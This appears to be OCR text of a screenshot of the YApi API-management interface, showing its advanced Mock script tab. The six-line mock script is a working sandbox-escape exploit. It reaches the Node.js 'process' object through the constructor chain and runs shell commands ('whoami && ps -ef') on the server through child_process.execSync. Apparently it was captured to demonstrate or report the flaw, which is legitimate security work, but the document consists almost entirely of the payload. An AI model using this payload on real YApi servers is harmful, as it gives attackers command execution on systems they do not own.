 个人空间 / 1
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
1
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami && ps -ef").toString()